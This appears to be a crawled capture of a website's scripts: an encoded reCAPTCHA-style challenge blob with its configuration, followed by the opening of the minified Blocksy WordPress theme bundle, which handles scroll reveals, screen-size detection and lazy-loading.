7U7J8OgQcO/w6trw5A6wpnCrcK2XgbDhxrCljpXwo7ChQnCgcO/bsOkwqYRasKtWQliw5w4YMOGLBAlQmFrwpjCtcKsw4XDpXkKd8KDwrNrEXbDqzg5XMOHVsKlwqtHwrdgw5Raw7jDkcKuC8ORd8KAwo7Dg2nDjWA2wp/[base64]/DuMK4w7rCm8K5SRcLw71Zw61zY2Utw4/ChDPCisKHDVXCvBHCiEHDnMK/[base64]/wqLDuMKgw4FGUcKnw5IDY8KmMWBBwrrDszZzcQM6EAPDqnLDuzZKdhbCoMOaw4Y1eMK9LEN5w6VkAcOmw7BOwobCgHIfJsOHwpFjD8K9wqwEGHh1w788wro2wo7DksKew6/DnUtUw6kvwpfDtgssEMKJwrhMAcKtHkvDpRLDlEFLfMKvSCHCg1N7QMK8NMK5wp7CsjjDvSRZwqQLwpUOw65iw4TDkMOJw4PDmMKzQAHDnmQKGWN1Uj9awohrw5xywrVYw6MkJg/CuR3Cl8KTwoUdw6hjw6jCnVgwwpDCqwXDo8Kyw4bDunbDqwvDrMOhFTtZAcOiw7hbwprCncOQwp81wrhSw60BRMOywrnDm8KrEl7DisOEwpsNw6jDrzYYw4TDmcKQMnoeAjbChCIQecKASz/Dp8KCwrvCthfCqcOuw5fCv8KwwpQyVMKqZsKJXMOqwqTDvUlFwpRDwqPCkGY9N8OeUcKOcBTCll4VFsKbwrvDoMObAzYaAUXCpFnCjmXCh3gUN8OjWMOXckXCikbDjQ/DjSbDlsOIJMOiwobCrsKiwoZ3JDrDsMOSFMOVwrLCvMK/I8O/SCoLbU7Dq8KuDsOxAQsrw7Niw7fDjjcww6jDh8KxwqlhwpovS3hpDhtSwrlvwovCqVo0X8KDw6rCiAQyCALDqC1XAsKubMOEcjnCl8Ohwp4LDsKMGSENw5EnwozDlcOuGGTDmVnDm8OQK0QGwqPClsOFw6/DjMOQwrPCjSIkwp/[base64]/f8Oabwd0HMKvEifDplLCgcKpw6hLw6PChsKJw7PCkMKydFYewrBYRcKCLBjDksKnwpZ+IAVLwqHCmnnDszQoLsOZwr9zw71MXMKPXsO/[base64]/DhcKGw5HCssKawrAKw6rCocKceWPDl8KxasKRwqRzwp4Fw6PCq0Y7wq47w5fDuy5NwrPDjsOJwokYYRrDriMqw4zCrBrDi0DDrsO5JsKzSMK5wp/[base64]/w7XCncKNfSvCnMKGbwjDlMKSBy0KHsKyJMOVw7zDuGjDosKzw7zDpcOOwrvDqT1rKwo6w5AfUgrDv8Kkw5kNw7ksw7YgwpXDssO4Mg88wr0vw6rCsTvDgsORaMK0UcOAw73CmMK0V0Vmwos7ey1/DsKPwobCslfDlMOJwqZ/ccO2Oh0CwovDsHjDt2zCsUbClsKiwrpnCsK5wq7Dq8KREMKVwo1/[base64]/wq3Dr190w4TCmcOKHcKxwo0sRMKcw6dDw6ITwonDlcOaw6soPcKhw4/CqMKnwphQwqzCqMKnw6DDtG3CnhsuEgbDo2dURx5FPcOmUcKZw6sRwrNEw4fDszsUw7gIwrLDiRLChMKswrTCqsOcDMOHwrtPwoh5bBRnF8Kiw5Mew5TDvcKLw67CiG/[base64]/CsRwtw6Mfw79DaBg2woJYWyzDjz5Sw5XDhsKOcDMLwpY/wpl1wr/DiEXCmCPCpsO/w7XDvsKIdxViTcKRwrDCgQrCoDUEAcOsHMO1w4ctW8OAwoXCoMO9w6XCr8OgTT0FbUDDqUHCmMOFwpPCjAsJw5nCs8OBBlbCucKWWsOUNMO2wqfDsQXCtj9/RH7Cq3U0wpXCgzBDRsKrMcKIc2TDqWPCl2UYYMKnBcKmwrHClmMLw7DDrcKiw6tXDQbDm0J+AnjDtBk9w4jDnEXCmiDCnAFXw4IEwonCsHxyOxQ6e8KAYXY9R8Krw4IJwoliw5E3wpdYXjbDikBGNcOiKcKUw47Cj8OPw57Ck2okc8Oaw64mcMO7Dll/dnIjwqEwwrNnwqvDmMKxZcODwoLCgMKhSDstDGzDisOJw4smw5duwpDDmhnCosOSwrglwrbDoj7DksOcST4EeiDDjcOVdQMpw5vDmlXCgMOEw7ZKM3wuw7MhEcKSGcOqw6kHw5oYCcKPwozCjsOUOcOtwqdWEjXDlmpCGsK7eh7CvU4qwp/CilE0w7tdJMONZUHDuQjDgcOtWVvCvH0nw4Fvd8K2P8KyaAkHT1LCmlnCn8KWVmXCh0PDljxaM8KKw5g3w6XCqsK9cARkB24xGcOFw5PDtcORwoXDqkk/w4lsb2rDisONDWXDjMOhwr8yD8O0wqjDkUQgXcKYH17DtWzCucK1Wj0IwqY9HlXDlF8Rw4HDvy7Cu2xjwoZvw4bDplgnKcOsAMKswot0w5sOwp0cw4bDk8OKw7HDgxvDhcO0HTrCrMOASMKudAnCtjJ1wpscfMOaw67ChcO2w41Owqttwr0kazHDrn7ChAkOw4/Dh8KQXcOjPlIzwp46w6LCu8K3wrLCjMK5w6HCmMOtw5tWw4waIh0nwrICLcOTw4LDkR06KU0yKMOMwq7DqsKAFkPCqR7CtVM8R8KHw6HDk8KuwqnCjXltwojCiMOKX8Opwo06bSjCisO2MQ8jw6DCtTHCpBJ/wr1JPxFdam/DonPCpsKBWxDClMKww4IVacOaw73DgMKhw6DDncKnwqXCpTHCvEPDqMK7Qn3CocKYYSPDvcKKw73ChEfCmsOSEgHDqcKwZcKUw5fCiDXCmVtBw6UtcHnClMOpTsKQccO+AsOdVMKhw5w1QQHDtDfDj8K8RsKNw7bDtlHCt1E4wrzCisOCwqvCj8OlFivCgMOMw40OAV/CrcK9IU5IT3XDhsK9Zzk3dsK1CMKSMMKDw4/Cj8OtR8OhccO+w4AqW3rCocOnwp3CqcOdw4sEwrPChBttesOzETXCjMOvfiJzwqBOwrd0HMK9w7MEw6VXwoHCohrDk8KzfcKKwoxbwpBhw7zDpg42w7rDsHHCs8Otw6MiQwhww7nDl00awo1Me8Kjw5PDslB/w7/DrMKFWsKKMTjCpwjCq2V5wqBUwoh/[base64]/BMOySMK2asKxwr8OwprDk17Ck8Oyw78rw4EEJiwrwpx3K1p0w485wpZ2w5Iyw6HCnMOoXMOlwq/DmsKKAsOFIXpaGMKUDTrDuW/CrBvCm8KMJMOBEcOjwr89w4HChmjCrsOewpXDnMOrZGtiwpNgwrvDrMKSw6EmOUorW8KTXhXCj8K+RVTDsMK7ZMKZURXDs2kTTMK5w5/CtgjDv8OAZ2AawoUMwqYnwrh/IGodwqlWw6LDpXBUJMOFesORwqtVcFoxGBXCsDc0w4PCpXPDhMOScWXCtcKJHsOYw5TClsO6OcKLTsO+CULDh8OeECEZwogrB8OVNMOxwovChT0JNQ/Dk1UVwpJrwpcdORALMcODW8Kcwrxbwr8iw7UHeMKFwrU+w64oUcOIOMKzwpp0w6HCosOIZFd2KGzCrMOBwp3ClcOYw7LDu8OCwrBpe2rCusOVcMOXw6nCuy5MIsKCw4lOE3rCt8Ojw6bCnCXDv8KNHivDkArCmGt1eMOvBhrDksO/w7EPwoHDhUInUFgWAcOZwrE7e8KKw7c0eFzCksKtU1LDh8KYwpVyw7vCg8O2w61aYnUww7XCkmgCw49lcR8Vw7rCp8KDw7HDo8KOwowTwpzDhxs5wpfCgsOLOcOrw71mTMOEHT/Ctn7Cv8Kqw7/CoXxgfsO1w54rAXA+IWjCvMOYQU/DsMKqwpt+wp8WflHDvRwxwpPDnMK4w47Cq8KJw4lGZnsiaGE/Y1zClsOWQF5Yw6PCnQ/CoU09woBUw6VnwrnDvsKuw7kww7XCusOgw7PDsDzClA3DoiUSwrA7IzDCiMOWw6nDscKHw4rCgMKiasO8fsKDwpfCt1XDjsOOw4duwr/CilMNw57DtsKeTCM4wo7CjwDDkx/Cs8OTwq/DuGA/w6VywrnCgsObC8KHccKRUGJYL309WsKiwr4mwqotVEYXdMOqLiIGZxHCviIiUMK1dggfW8O0K1HDgnbCnFJmw5Flw7vDkMK/w69Fwq7CsC4VKS1RwpHCvsOSw53CqFzDuS7Dk8OrwqFlw4/CsjlmwrbCjwDDtcK4w7zDk1Mhw4cwwqJqwrvDmn3DrHvDs1DDq8KWdTjDlcKnwp/Dl2c2wrQMe8Kqw5ZzJ8KQHsO9wrvChcOKCRHDscKTw7kIw7VGw7zCqipJV2fDtsO6w5fCuxcvZ8OAworCq8K3TR3Dh8ORw5d4VcOSw5kDEsKVw5YofMKdWRjDvMKYPsODTwnDhTg6wr02HknCk8K4w5TCksOpwprDrcOYQUwrwprDlsK5woFrd3vDmsOzVkzDicKFRE/DmsOaw7sKfsOFNcKKwpAqan/[base64]/CoykVw5BTw7MvEWocwqPCusKqOVUDecOSwoBpesKqwonDsRfDmMKqHcOQXcKUa8K4CsKxw51Pwrpzw48aw6AEwrcKdybDpg7CjG1mw5ciw4kjGyDCiMO1wp/CjMO4UUTCowHDk8KVwrLCqGxtw4nDnsKcF8KLQcKawpTDjGtQwq/CrRPCssOiwr7CkMK6JsKXED4pw7DCtHpMwoY5wqNmMWhKVFnDj8ONwoBISDp7w4TCpinDujvDjBoaakgAEQQLwoJIw5LCtcOXwr/CusKdXsOWwocwwqYHwoM/wqzDqcOHwo3DmcKSPsKNABg4UkxfUcOfw59Cw7wiwpQ3wr/CgycYSXRvQ8KtKsK6UmrCosOWIGN5wrzCicOIwqnCvmzDmGnCtMOWwqzCvMK9w68qwpLDqcO8w7/CnCVEE8K+wqnDl8Khw7AmRMKow4LCl8O8w5AlAsOFOz7CtXMxwrjCn8O9OF/CtSdnw4pJVhxMTzfCgsO1Ug0ywpRbwo0mMzhPZhYsw5bDgMOfwrd9wpN6NDAkIsKqfTcvbsK9wp7Cp8KfasOOccOqw7DCssKGHMOlOcO9w5YZwqdjwpvDncOywrkawoh+woXDuMKDBsKpfMK1eB7Dm8KVw5EPC2LCrMOJPWDDoTnDsH/CpHMUbj/[base64]/DpcKuwqHDv3ZkwrhLw5QHw6TDnMKsbsKfw7UqAsOec8KHUjfCrMKvwrIrw5vCrSLDghoZR1bCugMMwrrDrCwiZQfCkinCpcOnSMKLwrc6WhnDlcKHE25jw4DCv8Ovw7LClsKRUsONwqd7GEbCvcOTSXEew5LCgWbCocK8w6/DvljCmDLClsKRcBBcPcOKwrEwGEfCvsKUwrAlR1vCmsKeNcK+Oj5vTcK5VGEyEMKHNsKefWBBMcKqw5/[base64]/[base64]/Dn0FaPUESw6vClRdIw5EtwpvDgk3Dm1hHPsKBTlPCncKnwqx1SnjDvh/CjTxMwqLDn8KnKsOQw4RXwrnCj8KGISkdXcOhwrXCrMKvN8KIcCDDmxAIWcKAw4/Csz9Aw6sMwoQAQ1bDu8ObWjbDuV96UsO+w4EBbhDCtE/Dn8Kcw5fDlArDrcKHw6xzwojDgCV+AGs3O1tvw5hiw7LChAXCtx/DtlRDw4hiKTBUNQXDq8OVNsOww7gXDh5MaBvDgMKASE9hS0QtecO3c8KIMjVHVxbCoMKfU8K4EGlQSjF8WAQLwrXDkBF/NMKwwq7CnzrCgwp4w5oHwrEfA0gGw4XCo1LCiQ3DqMKJw4hcw6RKf8O/[base64]/CoMO4wqQUUGnCuRx7wolxw57CtcKJZcK3w6LCh8KACA8sw6MmB8O/BxTDvzdBclPDqMKYd0LDu8Kvw5nCkzlaw6HDvMOjw6c1wpbCg8KMw4fDrsKIDcK1fWlFS8Oxwr02RW3CncOawpjCqQPDiMOww43Du8KZbxNLZTTDuB/CusKhQCDClwjClDvDusOXwqkBwopCwrrCmcKwwrzCnsO/JmHDtsKWw75aDCcSwqIjNsOZLMKUd8Kawr8NwqnDv8O9w5RrecKcwrzDnwcpwr/DjcOyesOpwpoXMsKPTMKZAMOsZ8OXw6vDnmvDgsK4HsKIXyrClADDqVcrwoF3w4DDr2vDuFHCtMKdccOMbTrDnMO4I8OLCMOTNxvCv8Owwr7Coml+K8OEOsK/w63DjzvDl8OfwpPCq8K5Q8Ktw6DCusOow6PDnAkUOsOwcMK7CCAcH8O5SjnCjgzCkMKHIcKObsKLw63ClsO+MnfDiMKFwo3DiGJIw5HDrmtuc8O2eQx5wojDvgHDt8K2w6XCiMOkw7IOCcO/[base64]/CusOPBx46w4B/[base64]/ecKTccKPwr9/UMKNcwR8UcKkIsOQw7PDo8Obw7kxNcKJBAzDk8OzAwvChMKGwonClHrCisOaJwdxOMOuwqbDkVQRw4PCt8OLV8Opw7xlF8KuUjXCosKuw6TCpibCgwIQwqYPJX91wozCgy1Cw4ZGw5fCtMK7w4/Dk8KiC24awpZ3wphwHsKlQGHChhDCridiw67CsMKgLMKtblJjwrRXwoXCnBUxRgYeAQxYwpvCjcKgY8OSw6rCscKZKCMBEjVbPH/DtQHDoMOndTPCpMOlD8OsacOrw4IZw6o7w5HCuW1mf8Olwo0oDcOtw6/CnMOKC8OWYg7Dv8KYIlXCvcOAJMKJw6rDrmbDjcOAwprDtxnCllHCowjDsCcjw6kTw5QZEsKiwrQRBQZVwqLClSrDi8OPOMK7MFHCvMK4w53CgDoawqsKJsO7w6M/woEHEMKTB8OdwrcOfWVbOcKCw59/acOBw4LCisKCUcOhB8Odw4DClEQCYikiw5QsVFzCnXvDpU9Pw4/[base64]/DmVYAd8O7QcO9D8OxEcOqPsKFw4JlwopXwpHDvMOtaDBQUMK/w4vDrnjDvANcMsKwGQ8FI2XDuktIMFTDki3DgsOPw4jCiUZCwoTCq0UGSVBgXMOpwoIywpNBw6NZLVjCr18Kwqpsek/CjAjDiTjDlMOtwoHChQxFKcOfwqTCm8O/[base64]/CqQlawrnDkcO/S2k+G8KtW3PClxDCtcKNfsOjMWTDhW7CiMK1ZsKzw6VnwqrCrsOMAB7CscOselZ3wq9UZzrDo1XDvArCmnHCsGpNw4U8w4hyw6oyw7Aqw4LDjcKrRcO6ecKgwr/Cq8OfwplZbsOCOijCt8KswonDqsOWwopPZmzCtnDCjMONDHo5w5vDjsKnOzXCqA/DjCxAwpfCh8OoTUt+FGpuwp4nwrnDtzAUwr4FU8OEwqAQw6k9w7HDryQdw65Pwq3DpHUWBcKvJ8KCLW7Clj9qRMOewqlhwrPChDJzwpFUwrxoBsK2w5ZowoPDlsKtwpgVf2fCqlHCocORaEnCssO8QA3CkMKBw6cAfGo6CwZUw5UZZsKLPUJdE0Q4O8OOdsKUw6gbdB/Dq0Ijw6ITwrpOw7HCqEfChcOGfHMyJsKdEkd1HU7DsHtTMsK1w7clPsKCNmPDlDlyDVLDhsK/wpbDk8Kiw4fDnW7DncKjVx7CgsO7w7zCsMKxw6VfUlEGw5YaKcKPwrQ+w7Ewd8OFCyzDhsOiw4vDnMKVw5bDiQdFwp07FcOcwq7DkTfCsMKqI8OWw4kew6Etw5l1w4h1VlfDnmoPw4QxQcOnw4JyEsKsesKUFmkYw67DnAfDgA7ChVvCikfCq07CgVgIDHvCpX/DghJOUsKuw5k9wox4w5sMwo9NwoJBdsOQORzDr2l6BcK9w7kuWVFYw7FqGMKKwok2w4DCl8K9wq1sDsKWwqccPcOewoPDrsK0w7bCsxlXwoPDrBQlH8KgDMKQb8Kcw6d6w6k/w413ZGPChcOnUHvCo8K1c1UDw6nCljkheCvCtsOBw6oZwpYiEAl3asOJwrbDpTvDgcOfY8KDc8KwPsOUb1rCs8Oow77Dly0mw63DusKfw4TDlDdRwp7CoMKhw6tsw404w5DDn3xHPl7CvMKWTcKLw68Aw6/[base64]/[base64]/[base64]/Cp8KPLcKFw6dmwqrClsOYwpQOw5zCjXHDlsOXCHlQwr/Cs0EQc8Kga8Ohwo3Ct8OHw5nCqmnDuMKxfnkgw6bCr1LCuEHDjXDCscKHwroswofCi8OGw75PIAkQJsOtfllWwrrCqAtseBRmYMOIb8O3wrbDsAduw4PDsBA5w4bDmMODw50EwpvCtnHCjlXCtcKpEMKBK8OJw7IiwrxswqPCj8O5ZAFoSCfDj8KgwoRew4/Chlsrw7NZKsKZwrLDocKoBcKnwo7DhsKgw5Eww7BrfnNSwpBKPzfDlA7Dt8OzS1vDlRLCsARmH8KuwqXDgGtMwq3CvMKRfFp1w7vCs8OiccKJcCTDuyjCjAhSwohUaQXCj8Oww4EQclbDoBfDsMO1aX/DicK9BDpgF8K5HkZnwrvDtMO9RyEqw5pyaAZOw7h0J1bDnsKRwpEyIsOjw7bCl8OYEiLCj8O/w6HDhkzDsMOBw7EQw702IV3CvMK0HcOGcXDCjcKyC27CvsO5woBRdgMswq4IOUsmVMOAw7xawoDCk8ORw5hueBXCuk4ZwqNHw40gw68Ewr4Zw4/CqsOtw6YPPcKiCyXDpsKVwoEzw5vDgHTCn8OHw4M+YDR2w7DDkMKpw7dFDDx6wrPClz3CkMOwc8KYw4bCokVfwok6wqMbwp/[base64]/wqcjw6RVwo0/wo4Rw5RSQzwzAXlawrQyVgfDrMKzw48/wo3Dum7CqAnDpcO5wrbCmS7CucK9O8Kcw5Jwwr/[base64]/CmsK1w4QHwqXCrMOaw7pyw4HChEETwqjCtsKEw6t6w682w58ICcOTTU3DtVrDgcKBwr41wrXCuMOfckvCm8KWwpfCml5GCMKFw4tDw6jCpsK6ccKHFyDCg3LCoQTDsnorBMOUeATChMKfwoRuwoEodcKTwrTChQ/DmcOJEWjCr1UtDsKKU8KfN2PCnhTCl3/DgXpXcsKLwqbDvj1PMWFTUAddUWlOw6hfHyrDv3rDsMKfw5/CsU4nTXnDjRkaIFXCiMOpw6B6UcKtTmQSwpF1b1BVw4TDicObw4zCpxpOwqxOQ3k2woJjw53CqDxMwphzBcKyw5zDoMOMw6QKw5JJKcKZw7HDksKJAMOSwpDDkG7DgjbCocOKw4/DhxY5IgNEw4XDunvDtcKGIyzCqTpnw6HDpy7CjgQ6w7NzwrPDssO/wqhuwqPCiCHDl8O/[base64]/[base64]/CkMO7w7HDvRfDsnrChcK7wqoZwq4HPAM/w4zCmg/DqsKVwrxNw5XCl8OMRsKswp9fwqNTwpjDv2zDh8OlLHvDqsOyw4bDk8OGG8KmwrpNw68jMnk9HEhyAVjDm1VMwo0uw4vDv8Kew4bDocOLB8OqwqwqRsKmesKew7jCmUw7NBzDp1jChkzDtcKRwo/DgcOpwrlww5URWSHDvCjCkkvCnzXDk8KFw4Q3NMK7wpYkRcOTNMOLKsOaw4DCtsKEw4oMwol3w7PCmBItw618wq3DjTUjJcOlPcKGwqPDmMOKQRc2wqjDhANGeQ9hPi/DscOqc8KnYTcJWsOsfsKSwq/DjMOowpbDoMK3ekHDmcOKecONw7zDn8O8URzDsWEGw53ClcK6SzLDhcK1w57DmXfCksOneMOvWMObb8KUw4fCgsOkJsOMwpl8w5NfHMOuw6NmwpIZelpCwqZ+w63DssOtwrRTwqzCvMOBwqlxw7bDoz/DosOMwo3Di0RPZcKCw5rDk1tKw6h/asKzw5cXAcKILzZswqRcf8KqGE0lwqckwqJlw7BUMhYCIUPDv8KLfj/ChRUnw6zDhcKKw6TDg3DDq2vCqcKRw5sow6nDhXBMIMOjw60qwpzCm0/Dix7ClsKxw6HCrTXDicO/wr/[base64]/w5BGf8O3bBnDocOaYcKMw5kKw6ARAH/CrcO5ZsKaEgLCvcKjwogKw4E2wpDCkcOpw7UlVFM2H8Kww4MhaMOtwp9Tw5llwrZcfsKDAUXDkcOuC8KmB8OZJjvCj8O1wrbCqMOwXlxIw7bDogEOXxnClXrCvzERw4vCoC/DiVE\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4pJUUAAAAAJYoaZhDU8Q_I-KAtWbLw5w7DjhM\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,400],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://cehupnl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zb6NCOYONJBbj6P3XsHjg7pYL95bRXl631j8j9t6yuo\\u003d\x22,1,0,null,1,1769618446687,0,0,[207,197,189,29],null,[74,118,69,107,251],\x22RC-nmHFUtEqEUOnBg\x22,null,null,null,null,null,\x220dAFcWeA7_nCnSzWFzZVeIj_BBhAmIwLd9g_-7yfr_5zdmKWlOFLa_360UaQE56l9tSSTlVqhuSl68j4qMoERlMJqhCs8aWyCj-Q\x22,1769701246725]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cehupnl.com/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.45
body_size: 11898
content:
/*! For license information please see main.js.LICENSE.txt */ !function(){var e,t,n={708:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});let r=null;window.IntersectionObserver&&(r=new IntersectionObserver((function(e){return e.filter((function(e){let{isIntersecting:t}=e;return t})).map((function(e){let{target:t}=e;return t})).filter((function(e){return(e.dataset.reveal||"").indexOf("no")>-1})).map((function(e,t){let n=(e.dataset.reveal||"").indexOf("bottom")>-1;e.dataset.reveal=n?`yes:${t+1}`:"yes"}))})));const o=function(e){if(!window.IntersectionObserver)return;let t=e.querySelectorAll('[data-reveal*="no"]');0!==t.length&&t[0].dataset.reveal&&[...t].map((function(e){return r.observe(e)}))}},801:function(e,t,n){"use strict";n.d(t,{C:function(){return l}});var r=n(601),o=n.n(r);let i=null,c=matchMedia("all and (max-width: 689px)"),a=matchMedia("all and (max-width: 999px)");const u=function(){i=c.matches?"mobile":a.matches?"tablet":"desktop",o().trigger("ct:general:device-change",{currentScreen:i})};u(),c.addListener((function(){return u()})),a.addListener((function(){return u()}));const l=function(){let{withTablet:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?i:"tablet"===i?"mobile":i}},520:function(e,t,n){"use strict";n.d(t,{b:function(){return r}});const r=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},100:function(e,t,n){"use strict";n.d(t,{Cg:function(){return s},XT:function(){return d},Xr:function(){return f}});var r=n(601),o=n.n(r),i=n(520);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const l=function(e){let{els:t,events:n,forcedEvents:r,load:o,mount:c,condition:u,trigger:l}=e;t||(t=[]),n||(n=[]),r||(r=[]),l||(l=[]),c||(c=function(e){let{mount:t,el:n}=e,r=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,["mount","el"]);return n?t(n,r):t()}),t&&"[object Function]"==={}.toString.call(t)&&(t=t());const s=(Array.isArray(t)?t:[t]).reduce((function(e,t){return[...e,...Array.isArray(t)?t:"string"==typeof t?document.querySelectorAll(t):[t]]}),[]);0!==s.length&&(u&&!u({els:t,allEls:s})||(l.length>0?(l.includes("click")&&s.map((function(e){e.hasLazyLoadClickListener||(e.hasLazyLoadClickListener=!0,e.addEventListener("click",(function(t){t.preventDefault(),o().then((function(n){return c(a(a({},n),{},{event:t,el:e}))}))})))})),l.includes("scroll")&&s.map((function(e){e.hasLazyLoadScrollListener||(e.hasLazyLoadScrollListener=!0,setTimeout((function(){let t=scrollY,n=function(r){if(Math.abs(scrollY-t)>30)return document.removeEventListener("scroll",n),void o().then((function(t){return c(a(a({},t),{},{event:r,el:e}))}))};document.addEventListener("scroll",n)}),500))})),l.includes("input")&&s.map((function(e){e.hasLazyLoadInputListener||(e.hasLazyLoadInputListener=!0,e.addEventListener("input",(function(t){return o().then((function(t){return c(a(a({},t),{},{el:e}))}))}),{once:!0}))})),l.includes("hover-with-touch")&&s.map((function(e){e.hasLazyLoadMouseOverListener||(e.dataset.autoplay&&parseFloat(e.dataset.autoplay)?setTimeout((function(){o().then((function(t){return c(a(a({},t),{},{el:e}))}))}),1e3*parseFloat(e.dataset.autoplay)):(e.hasLazyLoadMouseOverListener=!0,e.forcedMount=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o().then((function(n){return c(a(a({},n),{},{el:e},t))}))},["mouseover",...(0,i.b)()?["touchstart"]:[]].map((function(t){e.addEventListener(t,(function(t){o().then((function(n){return c(a(a(a({},n),"touchstart"===t.type?{event:t}:{}),{},{el:e}))}))}),{once:!0,passive:!0})}))))})),l.includes("hover-with-click")&&s.map((function(e){e.hasLazyLoadClickHoverListener||(e.hasLazyLoadClickHoverListener=!0,e.addEventListener((0,i.b)()?"click":"mouseover",(function(t){t.preventDefault(),o().then((function(n){return c(a(a({},n),{},{event:t,el:e}))}))}),{once:!0}))})),l.includes("hover")&&s.map((function(e){e.hasLazyLoadMouseOverListener||(e.hasLazyLoadHoverListener=!0,e.addEventListener("mouseover",(function(t){o().then((function(n){return c(a(a({},n),{},{event:t,el:e}))}))}),{once:!0}))})),l.includes("submit")&&s.map((function(e){e.hasLazyLoadSubmitListener||(e.hasLazyLoadSubmitListener=!0,e.addEventListener("submit",(function(t){t.preventDefault(),o().then((function(n){return c(a(a({},n),{},{event:t,el:e}))}))})))}))):o().then((function(e){s.map((function(t){c(a(a({},e),{},{el:t}))}))}))))},s=function(e){/comp|inter|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e,!1)},d=function(e,t){const{immediate:n=!1,skipEvents:r=!1}=t||{};r||[...new Set(e.reduce((function(e,t){return[...e,...t.events||[],...t.forcedEvents||[]]}),[]))].map((function(t){o().on(t,(function(){e.filter((function(e){let{events:n=[]}=e;return n.indexOf(t)>-1})).map((function(e){return l(a(a({},e),{},{trigger:[]}))})),e.filter((function(e){let{forcedEvents:n=[]}=e;return n.indexOf(t)>-1})).map((function(e){return l(a(a(a({},e),e.forcedEventsElsSkip?{}:{els:["body"]}),{},{condition:function(){return!0},trigger:[]}))}))}))}));const i=function(){e.filter((function(e){let{onLoad:t=!0}=e;return"[object Function]"==={}.toString.call(t)?t():!!t})).map(l)};n?i():s(i)};const f=function(e){return new Promise((function(t,n){document.querySelector(`[href="${e}"]`)?t():requestAnimationFrame((function(){!function(e,t){var n;function r(){!n&&t&&(n=!0,t.call(e))}e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),"isApplicationInstalled"in navigator&&"onloadcssdefined"in e&&e.onloadcssdefined(r)}(function(e,t,n,r){var o=document,i=o.createElement("link");if(t);else{var c=(o.body||o.getElementsByTagName("head")[0]).childNodes;c[c.length-1]}var a=o.styleSheets;i.rel="stylesheet",i.href=e,document.body.appendChild(i);var u=function(e){for(var t=i.href,n=a.length;n--;)if(a[n].href===t)return e();setTimeout((function(){u(e)}))};function l(){i.addEventListener&&i.removeEventListener("load",l)}return i.addEventListener&&i.addEventListener("load",l),i.onloadcssdefined=u,u(l),i}(e),(function(){requestAnimationFrame((function(){t()}))}))}))}))}},511:function(e,t,n){"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t),n.d(t,{allFrontendEntryPoints:function(){return Y},areWeDealingWithSafari:function(){return H},getCurrentScreen:function(){return m.C},handleEntryPoints:function(){return p.XT},loadStyle:function(){return p.Xr},onDocumentLoaded:function(){return p.Cg},registerDynamicChunk:function(){return _}});const c=function(e,t){return"string"!=typeof e?e:e.replace(/\s\s+/g," ").trim().split(" ").reduce((function(e,n){return o(o({},e),{},{[n]:t})}),{})},a=new class{constructor(){i(this,"_events",{})}on(e,t){var n=this;const r=c(e,t);return Object.keys(r).map((function(e){return n._events=o(o({},n._events),{},{[e]:[...n._events[e]||[],r[e]]})})),this}off(e,t){var n=this;const r=c(e,t);return Object.keys(r).map((function(e){n._events[e]&&(r[e]?n._events[e].splice(n._events[e].indexOf(t)>>>0,1):n._events[e]=[])})),this}trigger(e,t){var n=this;const r=c(e),o=function(e){return e&&e.call(window,t)};return Object.keys(r).map((function(e){try{(n._events[e]||[]).map(o),(n._events.all||[]).map(o)}catch(e){if(console.log("%c [Events] Exception raised.","color: red; font-weight: bold;"),"undefined"==typeof console)throw e;console.error(e)}})),this}};window.ctEvents=a,n(445);var u=n(601),l=n.n(u),s=n(194),d=n.n(s),f=n(708),p=n(100),m=n(801),h=n(277),b=n.n(h);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e,t,n){return t in 